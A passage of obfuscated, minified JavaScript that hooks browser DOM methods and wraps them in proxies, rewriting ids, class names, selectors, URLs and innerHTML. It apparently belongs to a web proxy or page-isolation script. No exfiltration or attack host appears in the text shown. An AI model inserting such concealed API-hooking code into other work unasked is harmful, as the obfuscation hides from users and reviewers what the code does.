fI||!fI[cb(0xb2b)](cb(0x22e))?(0x0,J8['v5'])(fF,fj,fI)&&(fI=(0x0,Jl['_'])(fI)?(0x0,Jl['ks'])(fI):fI):fI=fI[cb(0x724)](0x3);}}return fI;},function(fj){const ch=c4,fI=J9['A'][ch(0x1ad)](fx)[ch(0x8bc)][ch(0xfc3)](this,fj),fg=(0x0,Jl['_'])(fI)?(0x0,Jl['ks'])(fI):fI;return['id',ch(0xdb1),ch(0xa32),ch(0x475),ch(0xb60),ch(0x42a),ch(0x67d),ch(0xbff)][ch(0x9b4)](fj)||(0x0,J8['yu'])(fF,fj)||(0x0,J8['v5'])(fF,fj,fg);}),uF(fx,c4(0x81c),c4(0xebb),function(fj){const cj=c4;return J9['A'][cj(0x1ad)](fx)[cj(0x4ca)][cj(0xfc3)](this,(0x0,Jl['md'])(fj));},fj=>(0x0,J8['Bo'])(fF,fj)),uF(fx,c4(0x81c),c4(0xfb2),function(fj){const cI=c4;if((0x0,J8['yu'])(fF,fj)){const fI=fj[cI(0x724)](0x5)[cI(0xc83)]();fj=cI(0x27b)+(0x0,Jl['md'])(fI);}return J9['A'][cI(0x1ad)](fx)[cI(0x9a2)][cI(0xfc3)](this,fj);},function(fj){return(0x0,J8['yu'])(fF,fj);}),uF(fx,c4(0x81c),c4(0x503),function(fj){const cg=c4;if((0x0,J8['yu'])(fF,fj)){const fI=fj[cg(0x724)](0x5)[cg(0xc83)]();fj=cg(0x27b)+(0x0,Jl['md'])(fI);}return J9['A'][cg(0x1ad)](fx)[cg(0x519)][cg(0xfc3)](this,fj);},function(fj){return(0x0,J8['yu'])(fF,fj);}),ub(fx,c4(0x81c),c4(0xfb6),{'get':function(fj,fI){const cz=c4;cz(0xe70)==typeof fI&&(0x0,J8['yu'])(fF,fI)&&(fI=cz(0x27b)+(0x0,Jl['md'])(fI[cz(0x724)](0x5)[cz(0xc83)]()));const fg=fj[fI];if(!fg)return fg;if(cz(0xb2d)===fI)return fg;var fz;if(cz(0x594)==typeof fg)return fI===(null===(fz=fx[cz(0xe0a)])||void 0x0===fz?void 0x0:fz[cz(0xe10)])?function(){const ci=cz,fi=fg[ci(0xfc3)](fj);return new fx[(ci(0xa2b))](fi,{'get':function(fa,fv){const ca=ci,fr=fa[fv];return fr?ca(0x762)===fv?function(){const cv=ca,fw=fr[cv(0xfc3)](fa);return fw?new Proxy(fw,{'get':function(fq,l0){const cr=cv,l1=fq[l0];return l1?cr(0x50d)===l0?new Proxy(l1,{'get':function(l2,l3){const cw=cr,l4=l2[l3];if(!l4)return l4;if(cw(0x50d)===l3){const l5=l2[cw(0x93d)];if('id'===l5&&cw(0xe70)==typeof l4&&(0x0,Jl['_'])(l4))return(0x0,Jl['ks'])(l4);if(cw(0xdb1)===l5&&cw(0xe70)==typeof l4)return l4[cw(0x605)]('\x20')[cw(0xd51)](l6=>l6[cw(0x59d)]())[cw(0xd51)](l6=>(0x0,Jl['_'])(l6)?(0x0,Jl['ks'])(l6):l6)[cw(0x911)]('\x20');if((0x0,J8['v5'])(fF,l5,l4))return(0x0,Jl['_'])(l4)?(0x0,Jl['ks'])(l4):l4;}if(cw(0x93d)===l3&&l4[cw(0xb2b)](cw(0x27b))){const l6=l4[cw(0x724)](0x5);return(0x0,Jl['_'])(l6)?cw(0x27b)+(0x0,Jl['ks'])(l6):l4;}return l4;}}):cr(0x594)==typeof l1?l1[cr(0xfcb)](fq):l1:l1;}}):fw;}:ca(0x594)==typeof fg?fg[ca(0xfcb)](fa):fg:fr;}});}:fg[cz(0xfcb)](fj);if(cz(0xe70)==typeof fI){const fi=parseInt(fI);if(!isNaN(fi))return(0x0,Jl['_'])(fg)?(0x0,Jl['ks'])(fg):fg;}return new fx[(cz(0xa2b))](fg,{'get':function(fa,fv){const cq=cz,fr=fa[fv];if(!fr)return fr;if(cq(0x594)==typeof fr)return fr[cq(0xfcb)](fa);if(cq(0x50d)===fv){const fw=fa[cq(0x93d)];if('id'===fw&&cq(0xe70)==typeof fr&&(0x0,Jl['_'])(fr))return(0x0,Jl['ks'])(fr);if(cq(0xdb1)===fw&&cq(0xe70)==typeof fr)return fr[cq(0x605)]('\x20')[cq(0xd51)](fq=>fq[cq(0x59d)]())[cq(0xd51)](fq=>(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq)[cq(0x911)]('\x20');if((0x0,J8['v5'])(fF,fw,fr))return(0x0,Jl['_'])(fr)?(0x0,Jl['ks'])(fr):fr;}if(cq(0x93d)===fv&&fr[cq(0xb2b)](cq(0x27b))){const fq=fr[cq(0x724)](0x5);return cq(0x27b)+((0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq);}return fr;}});}},null),uF(fx,c4(0x81c),c4(0xce8),function(fj){const Z0=c4;return!!fj&&(fj[Z0(0xb2d)]>0x2710?J9['A'][Z0(0x1ad)](fx)[Z0(0xc6c)][Z0(0xfc3)](this,fj):J9['A'][Z0(0x1ad)](fx)[Z0(0xc6c)][Z0(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fI=>(0x0,J8['Bo'])(fF,fI),'attributeFilter':fI=>(0x0,J8['yu'])(fF,fI)})));}),ub(fx,c4(0x2b2),c4(0xd34),{'get':function(fj,fI){const Z1=c4;if(Z1(0xe70)!=typeof fI)return fj[fI];const fg=Ju(fI),fz=fj[(0x0,J8['yu'])(fF,Z1(0x27b)+fg)?(0x0,Jl['md'])(fg):fI];return Z1(0x594)==typeof fz?fz[Z1(0xfcb)](fj):fz;},'set':function(fj,fI,fg){const Z2=c4;if(Z2(0xe70)!=typeof fI)return fj[fI]=fg,!0x0;const fz=Ju(fI);return fj[(0x0,J8['yu'])(fF,Z2(0x27b)+fz)?(0x0,Jl['md'])(fz):fI]=fg,!0x0;},'ownKeys':function(fj){const Z3=c4,fI=fx[Z3(0x464)][Z3(0xa8f)](fj)[Z3(0xd51)](fg=>Z3(0xe70)==typeof fg&&(0x0,Jl['_'])(fg)?JJ((0x0,Jl['ks'])(fg)):fg);return fI;},'getOwnPropertyDescriptor':function(fj,fI){const Z4=c4;if(Z4(0xe70)==typeof fI){const fg=Ju(fI);fI=(0x0,J8['yu'])(fF,Z4(0x27b)+fg)?(0x0,Jl['md'])(fg):fI;}return fx[Z4(0x464)][Z4(0x7a7)](fj,fI);}},null),uN(fx,c4(0x6bb),c4(0x93d),{'get':function(){const Z5=c4;for(var fj=arguments[Z5(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][Z5(0x1ad)](fx)[Z5(0xdba)][Z5(0x1ad)][Z5(0xfc3)](this,...fI);return(0x0,Jl['_'])(fz)&&(fz=(0x0,Jl['ks'])(fz)),fz;},'set':function(fj){const Z6=c4;for(var fI=arguments[Z6(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return J9['A'][Z6(0x1ad)](fx)[Z6(0xdba)][Z6(0xae6)][Z6(0xfc3)](this,(0x0,Jl['md'])(fj),...fg);}},function(fj){const Z7=c4;return void 0x0===fj||fj[Z7(0xb2b)](Z7(0x470));}),uF(fx,c4(0x81c),c4(0xdef),function(fj){const Z8=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz)}),fg=J9['A'][Z8(0x1ad)](fx)[Z8(0xe7b)][Z8(0xfc3)](this,fI);return fj[Z8(0x9b4)](Z8(0xcad))&&fj!==fI&&null===fg?J9['A'][Z8(0x1ad)](fx)[Z8(0xe7b)][Z8(0xfc3)](this,fj):fg;},fj=>fj),uF(fx,c4(0x81c),c4(0xc24),function(fj){const Z9=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz)}),fg=J9['A'][Z9(0x1ad)](fx)[Z9(0xd5e)][Z9(0xfc3)](this,fI);return fj[Z9(0x9b4)](Z9(0xcad))&&fj!==fI&&0x0===fg[Z9(0xb2d)]?J9['A'][Z9(0x1ad)](fx)[Z9(0xd5e)][Z9(0xfc3)](this,fj):fg;},fj=>fj),uF(fx,c4(0x454),c4(0xdef),function(fj){const ZJ=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz)}),fg=J9['A'][ZJ(0x1ad)](fx)[ZJ(0xe4a)][ZJ(0xfc3)](this,fI);return fj[ZJ(0x9b4)](ZJ(0xcad))&&fj!==fI&&null===fg?J9['A'][ZJ(0x1ad)](fx)[ZJ(0xe4a)][ZJ(0xfc3)](this,fj):fg;},fj=>fj),uF(fx,c4(0x454),c4(0xc24),function(fj){const Zu=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz)}),fg=J9['A'][Zu(0x1ad)](fx)[Zu(0xfde)][Zu(0xfc3)](this,fI);return fj[Zu(0x9b4)](Zu(0xcad))&&fj!==fI&&0x0===fg[Zu(0xb2d)]?J9['A'][Zu(0x1ad)](fx)[Zu(0xfde)][Zu(0xfc3)](this,fj):fg;},fj=>fj),uN(fx,c4(0x81c),'id',{'get':function(){const Zf=c4;for(var fj=arguments[Zf(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];const fz=J9['A'][Zf(0x1ad)](fx)[Zf(0xaac)][Zf(0x1ad)][Zf(0xfc3)](this,...fI);return(0x0,Jl['_'])(fz)?(0x0,Jl['ks'])(fz):fz;},'set':function(fj){const Zl=c4;Zl(0xe70)!=typeof fj&&(fj=fx[Zl(0x436)](fj));for(var fI=arguments[Zl(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return J9['A'][Zl(0x1ad)](fx)[Zl(0xaac)][Zl(0xae6)][Zl(0xfc3)](this,(0x0,J8['Bo'])(fF,fj)?(0x0,Jl['md'])(fj):fj,...fg);}}),uF(fx,c4(0x81c),c4(0xcdc),function(fj,fI){const ZW=c4;return J9['A'][ZW(0x1ad)](fx)[ZW(0x773)][ZW(0xfc3)](this,fj,uM({'_window':fx,'protectUrlContext':fT,'html':fI,'idFilter':fg=>(0x0,J8['Bo'])(fF,fg),'urlFilter':fg=>(0x0,J8['pI'])(fF,fg),'attributeFilter':fg=>(0x0,J8['yu'])(fF,fg)}));},function(fj,fI){const ZA=c4;return!(this instanceof fx[ZA(0xe0f)]);}),uF(fx,c4(0x81c),c4(0x1f9),function(fj){const Zd=c4;return J9['A'][Zd(0x1ad)](fx)[Zd(0x6fb)][Zd(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fI=>(0x0,J8['Bo'])(fF,fI),'attributeFilter':fI=>(0x0,J8['yu'])(fF,fI)}));}),ub(fx,c4(0x81c),c4(0x3de),{'get':function(fj,fI){const ZV=c4,fg=fj[fI];if(!fg)return fg;if(ZV(0x517)===fI)return function(){const ZP=ZV,fz=[];for(var fi=arguments[ZP(0xb2d)],fa=new Array(fi),fv=0x0;fv<fi;fv++)fa[fv]=arguments[fv];return fa[ZP(0x242)](fr=>{const Zo=ZP;(0x0,J8['Bo'])(fF,fr)&&(fr=(0x0,Jl['md'])(fr)),fz[Zo(0x7b4)](fr);}),fg[ZP(0x492)](fj,[...fz]);};if(ZV(0xbf2)===fI)return function(fz){const ZX=ZV;return(0x0,J8['Bo'])(fF,fz)&&(fz=(0x0,Jl['md'])(fz)),fg[ZX(0x492)](fj,[fz]);};if(ZV(0x742)===fI)return function(){const Zs=ZV;for(var fz=arguments[Zs(0xb2d)],fi=new Array(fz),fa=0x0;fa<fz;fa++)fi[fa]=arguments[fa];const fv=fi[Zs(0xd51)](fr=>(0x0,J8['Bo'])(fF,fr)?(0x0,Jl['md'])(fr):fr);return fg[Zs(0x492)](fj,[...fv]);};if(ZV(0xd8f)===fI)return function(fz,fi){const ZS=ZV;return(0x0,J8['Bo'])(fF,fz)&&(fz=(0x0,Jl['md'])(fz)),fg[ZS(0x492)](fj,[fz,fi]);};if(ZV(0xd27)===fI)return function(fz,fi){const ZO=ZV;return(0x0,J8['Bo'])(fF,fz)&&(fz=(0x0,Jl['md'])(fz)),(0x0,J8['Bo'])(fF,fi)&&(fi=(0x0,Jl['md'])(fi)),fg[ZO(0x492)](fj,[fz,fi]);};if(ZV(0x50d)===fI)return fg[ZV(0x605)]('\x20')[ZV(0xd51)](fz=>fz[ZV(0x59d)]())[ZV(0xd51)](fz=>(0x0,Jl['_'])(fz)?(0x0,Jl['ks'])(fz):fz)[ZV(0x911)]('\x20');if(fI===fx[ZV(0xe0a)][ZV(0xe10)])return function(){const Zm=ZV,fz=fg[Zm(0xfc3)](fj);return new fx[(Zm(0xa2b))](fz,{'get':function(fi,fa){const ZL=Zm,fv=fi[fa];return fv?ZL(0x762)===fa?function(){const ZE=ZL,fr=fv[ZE(0xfc3)](fi);return fr?new fx[(ZE(0xa2b))](fr,{'get':function(fw,fq){const ZU=ZE,l0=fw[fq];return l0?ZU(0x50d)===fq?(0x0,Jl['_'])(l0)?(0x0,Jl['ks'])(l0):l0:ZU(0x594)==typeof l0?l0[ZU(0xfcb)](fw):l0:l0;}}):fr;}:ZL(0x594)==typeof fv?fv[ZL(0xfcb)](fi):fv:fv;}});};if(ZV(0xe70)==typeof fI){const fz=parseInt(fI);if(!isNaN(fz))return(0x0,Jl['_'])(fg)?(0x0,Jl['ks'])(fg):fg;}return ZV(0x594)==typeof fg?fg[ZV(0xfcb)](fj):fg;},'set':function(fj,fI,fg){const Ze=c4;return Ze(0x50d)===fI&&(fg=fg[Ze(0x605)]('\x20')[Ze(0xd51)](fz=>fz[Ze(0x59d)]())[Ze(0xd51)](fz=>(0x0,J8['Bo'])(fF,fz)?(0x0,Jl['md'])(fz):fz)[Ze(0x911)]('\x20')),fj[fI]=fg,!0x0;}},function(fj){const ZM=c4;return fj&&ZM(0xe70)!=typeof fj&&(fj=fj[ZM(0xc0b)]()),fj=fj[ZM(0x605)]('\x20')[ZM(0xd51)](fI=>fI[ZM(0x59d)]())[ZM(0xd51)](fI=>(0x0,J8['Bo'])(fF,fI)?(0x0,Jl['md'])(fI):fI)[ZM(0x911)]('\x20'),J9['A'][ZM(0x1ad)](fx)[ZM(0x677)][ZM(0xfc3)](this,ZM(0xdb1),fj),fj;},()=>!0x0),uN(fx,c4(0x81c),c4(0x565),{'get':function(){const ZC=c4;for(var fj=arguments[ZC(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];return J9['A'][ZC(0x1ad)](fx)[ZC(0x5d1)][ZC(0x1ad)][ZC(0xfc3)](this,...fI)[ZC(0x605)]('\x20')[ZC(0xd51)](fz=>fz[ZC(0x59d)]())[ZC(0xd51)](fz=>(0x0,Jl['_'])(fz)?(0x0,Jl['ks'])(fz):fz)[ZC(0x911)]('\x20');},'set':function(fj){const Zn=c4,fI=fj[Zn(0x605)]('\x20')[Zn(0xd51)](fa=>fa[Zn(0x59d)]())[Zn(0xd51)](fa=>(0x0,J8['Bo'])(fF,fa)?(0x0,Jl['md'])(fa):fa)[Zn(0x911)]('\x20');for(var fg=arguments[Zn(0xb2d)],fz=new Array(fg>0x1?fg-0x1:0x0),fi=0x1;fi<fg;fi++)fz[fi-0x1]=arguments[fi];return J9['A'][Zn(0x1ad)](fx)[Zn(0x5d1)][Zn(0xae6)][Zn(0xfc3)](this,fI,...fz);}}),uF(fx,c4(0x1031),c4(0x8c7),function(fj){const Zt=c4;return J9['A'][Zt(0x1ad)](fx)[Zt(0x83e)][Zt(0xfc3)](this,(0x0,Jl['md'])(fj));},fj=>(0x0,J8['Bo'])(fF,fj)),uF(fx,c4(0x6ca),c4(0x8c7),function(fj){const ZD=c4;return ZD(0xe70)!=typeof fj&&(fj=fx[ZD(0x436)](fj)),J9['A'][ZD(0x1ad)](fx)[ZD(0x394)][ZD(0xfc3)](this,(0x0,Jl['md'])(fj));},fj=>(0x0,J8['Bo'])(fF,fj)),uF(fx,c4(0x1031),c4(0xebb),function(fj){const Zc=c4;return J9['A'][Zc(0x1ad)](fx)[Zc(0x507)][Zc(0xfc3)](this,(0x0,Jl['md'])(fj));},fj=>(0x0,J8['Bo'])(fF,fj)),uF(fx,c4(0x1031),c4(0xdef),function(fj){const ZZ=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz),'tagNameFilter':fz=>(0x0,J8['ts'])(fF,fz)}),fg=J9['A'][ZZ(0x1ad)](fx)[ZZ(0x4a6)][ZZ(0xfc3)](this,fI);return fj[ZZ(0x9b4)](ZZ(0xcad))&&fj!==fI&&null===fg?J9['A'][ZZ(0x1ad)](fx)[ZZ(0x4a6)][ZZ(0xfc3)](this,fj):fg;},fj=>fj),uF(fx,c4(0x1031),c4(0xc24),function(fj){const ZQ=c4;fj=(0x0,uR['w4'])(fj);const fI=(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fj,'idFilter':fz=>(0x0,J8['Bo'])(fF,fz),'attributeFilter':fz=>(0x0,J8['yu'])(fF,fz),'tagNameFilter':fz=>(0x0,J8['ts'])(fF,fz)}),fg=J9['A'][ZQ(0x1ad)](fx)[ZQ(0xa07)][ZQ(0xfc3)](this,fI);return fj[ZQ(0x9b4)](ZQ(0xcad))&&fj!==fI&&0x0===fg[ZQ(0xb2d)]?J9['A'][ZQ(0x1ad)](fx)[ZQ(0xa07)][ZQ(0xfc3)](this,fj):fg;},fj=>fj),uF(fx,c4(0x1031),c4(0xaa4),function(fj){const Zp=c4;return(0x0,J8['ts'])(fF,fj)&&(fj=Zp(0x784)+(0x0,Jl['md'])(fj)),J9['A'][Zp(0x1ad)](fx)[Zp(0xbee)][Zp(0xfc3)](this,fj);}),uF(fx,c4(0x1031),c4(0x690),function(fj){const ZR=c4;return(0x0,J8['ts'])(fF,fj)&&(fj=ZR(0x784)+(0x0,Jl['md'])(fj)),J9['A'][ZR(0x1ad)](fx)[ZR(0x927)][ZR(0xfc3)](this,fj);}),uN(fx,c4(0x73f),c4(0x2a4),{'get':function(){const Zy=c4;for(var fj=arguments[Zy(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][Zy(0x1ad)](fx)[Zy(0x8c9)][Zy(0x1ad)][Zy(0x492)](this,fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[Zy(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const ZB=c4,fI=J9['A'][ZB(0x1ad)](fx)[ZB(0x8bc)][ZB(0xfc3)](this,ZB(0x822));(0x0,J8['pI'])(fF,fj)&&(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':ZB(0xdb9)===fI?J0['MN'][ZB(0xe28)]:J0['MN'][ZB(0x46b)],'baseUrl':J9['A'][ZB(0x1ad)](fx)[ZB(0xc48)][ZB(0x1ad)][ZB(0x492)](fx[ZB(0x6ca)]),'endpoint':J1['A'][ZB(0x7ab)]}));for(var fg=arguments[ZB(0xb2d)],fz=new Array(fg>0x1?fg-0x1:0x0),fi=0x1;fi<fg;fi++)fz[fi-0x1]=arguments[fi];return J9['A'][ZB(0x1ad)](fx)[ZB(0x8c9)][ZB(0xae6)][ZB(0xfc3)](this,fj,...fz);}}),uN(fx,c4(0x73f),c4(0x822),{'get':function(){const Zk=c4;for(var fj=arguments[Zk(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][Zk(0x1ad)](fx)[Zk(0xde9)][Zk(0x1ad)][Zk(0x492)](this,fI);return(0x0,Jl['_'])(fz)&&(fz=(0x0,Jl['ks'])(fz)),fz;},'set':function(fj){const ZK=c4;[ZK(0xdb9),ZK(0xfb9),ZK(0x3c3),ZK(0x4fc)][ZK(0x9b4)](fj)||fj&&(0x0,J8['Bo'])(fF,fj)&&(fj=(0x0,Jl['md'])(fj));for(var fI=arguments[ZK(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return J9['A'][ZK(0x1ad)](fx)[ZK(0xde9)][ZK(0xae6)][ZK(0xfc3)](this,fj,...fg);}}),uN(fx,c4(0x6bb),c4(0xf4a),{'get':function(){const ZH=c4,fj=J9['A'][ZH(0x1ad)](fx)[ZH(0x8bc)][ZH(0xfc3)](this,ZH(0xa32));for(var fI=arguments[ZH(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];const fi=J9['A'][ZH(0x1ad)](fx)[ZH(0xdad)][ZH(0x1ad)][ZH(0xfc3)](this,...fg);if(uj(fx,fi,fj)){if(uk(fi),fh[ZH(0xfc3)](this))uK(fT,fi);else{if(f4(fT,fi,fF),!fi[ZH(0xd23)]){const fa=f0(fi,fT,fF);fa();const fv=setInterval(()=>{const ZG=ZH,fr=J9['A'][ZG(0x1ad)](fx)[ZG(0x8bc)][ZG(0xfc3)](this,ZG(0xa32));uj(fx,fi,fr)?fa():clearInterval(fv);},0x3e8);fi[ZH(0xd23)]=fa;}}}return J9['A'][ZH(0x1ad)](fx)[ZH(0x229)][ZH(0x1ad)][ZH(0xfc3)](this,...fg);}}),uN(fx,c4(0x6bb),c4(0x996),{'get':function(){const ZY=c4;for(var fj=arguments[ZY(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];const fz=J9['A'][ZY(0x1ad)](fx)[ZY(0xdad)][ZY(0x1ad)][ZY(0xfc3)](this,...fI);if(!fz)return fz;const fi=J9['A'][ZY(0x1ad)](fx)[ZY(0x8bc)][ZY(0xfc3)](this,ZY(0xa32));if(uj(fx,fz,fi)){if(uk(fz),fh[ZY(0xfc3)](this))uK(fT,fz);else{if(f4(fT,fz,fF),!fz[ZY(0xd23)]){const fa=f0(fz,fT,fF);fa();const fv=setInterval(()=>{const ZT=ZY,fr=J9['A'][ZT(0x1ad)](fx)[ZT(0x8bc)][ZT(0xfc3)](this,ZT(0xa32));uj(fx,fz,fr)?fa():clearInterval(fv);},0x3e8);fz[ZY(0xd23)]=fa;}}}if(fi&&(0x0,J0['EW'])(fi)){const fr=new URL((0x0,J0['sH'])(fi)[ZY(0xfda)]);if((ZY(0x1055)===fr[ZY(0xca3)]||ZY(0x2cd)===fr[ZY(0xca3)])&&fr[ZY(0x4c9)][ZY(0x9b4)](ZY(0xbd5))||ZY(0x282)===fr[ZY(0xca3)]&&fr[ZY(0x4c9)][ZY(0x9b4)](ZY(0xe81))||ZY(0xe26)===fr[ZY(0xca3)]&&'/'===fr[ZY(0x4c9)]||ZY(0x6da)===fr[ZY(0xca3)]&&fr[ZY(0x4c9)][ZY(0x9b4)](ZY(0x1f0)))return uQ[ZY(0x1ad)](fx,fz);}return fz;}}),uN(fx,c4(0xd13),c4(0x7df),{'get':function(){const Zx=c4;for(var fj=arguments[Zx(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];const fz=J9['A'][Zx(0x1ad)](fx)[Zx(0x722)][Zx(0x1ad)][Zx(0xfc3)](this,...fI),fi=J9['A'][Zx(0x1ad)](fx)[Zx(0xb19)][Zx(0x1ad)][Zx(0xfc3)](this);if(Zx(0xe70)==typeof fi&&fi[Zx(0x9b4)](Zx(0x24e)))try{const fa=JSON[Zx(0x307)](fi);if(Zx(0xf10)===fa[Zx(0x8e5)]&&Zx(0x2ac)===fa[Zx(0xd38)])return fz;}catch(fv){}return Zx(0x7c4)==typeof fi&&fi[Zx(0xbd6)]||J1['A'][Zx(0x7ab)]!==J9['A'][Zx(0x1ad)](fx)[Zx(0xaa5)][Zx(0x1ad)][Zx(0xfc3)](this)||(fr=>!(Zx(0xe70)!=typeof fr||!fr[Zx(0xb2b)](Zx(0xb8b))))(fi)?fz:uQ[Zx(0x1ad)](fx,fz);}}),uN(fx,c4(0x6bb),c4(0x475),{'get':function(){const ZF=c4;for(var fj=arguments[ZF(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];return J9['A'][ZF(0x1ad)](fx)[ZF(0xd96)][ZF(0x1ad)][ZF(0xfc3)](this,...fI);},'set':function(fj){const ZN=c4;if(!fj)return J9['A'][ZN(0x1ad)](fx)[ZN(0xd96)][ZN(0xae6)][ZN(0xfc3)](this,fj);fj=fj[ZN(0xc0b)]();const fI=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':J1['A'][ZN(0x7ab)]+ZN(0xcc3),'kind':J0['MN'][ZN(0x5fa)],'baseUrl':J9['A'][ZN(0x1ad)](fx)[ZN(0xc48)][ZN(0x1ad)][ZN(0x492)](fx[ZN(0x6ca)]),'endpoint':J1['A'][ZN(0x7ab)]});return fj=fj[ZN(0x9b4)](fI)?uM({'_window':fx,'protectUrlContext':fT,'html':fj}):ZN(0x4a3)[ZN(0x8b3)](uX,ZN(0x3d3))[ZN(0x8b3)](fI,ZN(0x8b4))[ZN(0x8b3)]((0x0,us['x'])()['id'],ZN(0x9d0))+uM({'_window':fx,'protectUrlContext':fT,'html':fj}),J9['A'][ZN(0x1ad)](fx)[ZN(0xd96)][ZN(0xae6)][ZN(0xfc3)](this,fj);}},fh),uN(fx,c4(0x525),c4(0xc1b),{'get':function(){const Zb=c4;var fj,fI;return null!==(fj=null===(fI=this[Zb(0xc41)])||void 0x0===fI?void 0x0:fI[Zb(0xc1b)])&&void 0x0!==fj?fj:J9['A'][Zb(0x1ad)](fx)[Zb(0x3bd)][Zb(0x1ad)][Zb(0xfc3)](this);}}),uN(fx,c4(0x525),c4(0x9a7),{'get':function(){const Zh=c4;var fj,fI;return null!==(fj=null===(fI=this[Zh(0xc41)])||void 0x0===fI?void 0x0:fI[Zh(0x9a7)])&&void 0x0!==fj?fj:J9['A'][Zh(0x1ad)](fx)[Zh(0xf02)][Zh(0x1ad)][Zh(0xfc3)](this);}}),uN(fx,c4(0x525),c4(0xb91),{'get':function(){const Zj=c4;var fj,fI;return null!==(fj=null===(fI=this[Zj(0xc41)])||void 0x0===fI?void 0x0:fI[Zj(0xb91)])&&void 0x0!==fj?fj:J9['A'][Zj(0x1ad)](fx)[Zj(0x8df)][Zj(0x1ad)][Zj(0xfc3)](this);}}),uN(fx,c4(0x525),c4(0x647),{'get':function(){const ZI=c4;var fj,fI;return null!==(fj=null===(fI=this[ZI(0xc41)])||void 0x0===fI?void 0x0:fI[ZI(0x647)])&&void 0x0!==fj?fj:J9['A'][ZI(0x1ad)](fx)[ZI(0x905)][ZI(0x1ad)][ZI(0xfc3)](this);}}),uN(fx,c4(0x525),c4(0x669),{'get':function(){const Zg=c4;var fj,fI;return null!==(fj=null===(fI=this[Zg(0xc41)])||void 0x0===fI?void 0x0:fI[Zg(0x669)])&&void 0x0!==fj?fj:J9['A'][Zg(0x1ad)](fx)[Zg(0xa9a)][Zg(0x1ad)][Zg(0xfc3)](this);}}),uN(fx,c4(0x525),c4(0x56b),{'get':function(){const Zz=c4;var fj,fI;return null!==(fj=null===(fI=this[Zz(0xc41)])||void 0x0===fI?void 0x0:fI[Zz(0x56b)])&&void 0x0!==fj?fj:J9['A'][Zz(0x1ad)](fx)[Zz(0x402)][Zz(0x1ad)][Zz(0xfc3)](this);}}),uF(fx,c4(0x5c4),c4(0x196),function(fj){const Zi=c4;if(this instanceof fx[Zi(0x81c)]&&Zi(0x9fe)===this[Zi(0x7a1)][Zi(0xc83)]()&&fj instanceof fx[Zi(0xb3b)]){const fI=J9['A'][Zi(0x1ad)](fx)[Zi(0x31a)][Zi(0x1ad)][Zi(0xfc3)](fj);if((0x0,J8['xP'])(fF,fI))try{J9['A'][Zi(0x1ad)](fx)[Zi(0x31a)][Zi(0xae6)][Zi(0xfc3)](fj,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fI,'idFilter':fg=>(0x0,J8['Bo'])(fF,fg),'urlFilter':fg=>(0x0,J8['pI'])(fF,fg),'attributeFilter':fg=>(0x0,J8['yu'])(fF,fg)}));}catch(fg){}}return J9['A'][Zi(0x1ad)](fx)[Zi(0xcbf)][Zi(0xfc3)](this,fj);}),uF(fx,c4(0x2ba),c4(0x59a),function(fj){const Za=c4;for(var fI=arguments[Za(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];if(this instanceof fx[Za(0x2ba)]&&fj instanceof fx[Za(0x454)]){const fi=Array[Za(0xd2a)](fj[Za(0x568)])[Za(0xd51)](fa=>fa instanceof fx[Za(0xb3b)]?J9['A'][Za(0x1ad)](fx)[Za(0x31a)][Za(0x1ad)][Za(0xfc3)](fa):'');return 